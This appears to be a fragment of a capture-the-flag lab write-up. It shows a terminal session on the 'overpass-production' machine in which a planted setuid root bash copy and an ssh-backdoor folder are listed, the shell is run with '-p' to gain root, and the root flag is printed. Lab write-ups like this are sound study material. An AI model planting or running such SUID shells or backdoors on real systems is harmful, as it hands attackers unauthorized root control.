 james@overpass-production:/home/james$ ls -la
total 1136
drwxr-xr-x 7 james james    4096 Jul 22  2020 .
drwxr-xr-x 7 root  root     4096 Jul 21  2020 ..
lrwxrwxrwx 1 james james       9 Jul 21  2020 .bash_history -> /dev/null
-rw-r--r-- 1 james james     220 Apr  4  2018 .bash_logout
-rw-r--r-- 1 james james    3771 Apr  4  2018 .bashrc
drwx------ 2 james james    4096 Jul 21  2020 .cache
drwx------ 3 james james    4096 Jul 21  2020 .gnupg
drwxrwxr-x 3 james james    4096 Jul 22  2020 .local
-rw------- 1 james james      51 Jul 21  2020 .overpass
-rw-r--r-- 1 james james     807 Apr  4  2018 .profile
-rw-r--r-- 1 james james       0 Jul 21  2020 .sudo_as_admin_successful
-rwsr-sr-x 1 root  root  1113504 Jul 22  2020 .suid_bash
drwxrwxr-x 3 james james    4096 Jul 22  2020 ssh-backdoor
-rw-rw-r-- 1 james james      38 Jul 22  2020 user.txt
drwxrwxr-x 7 james james    4096 Jul 21  2020 www
james@overpass-production:/home/james$ ./.suid_bash -p
.suid_bash-4.4# cat /root/root.txt
thm{d53b2684f169360bb9606c333873144d}
.suid_bash-4.4#
FAQ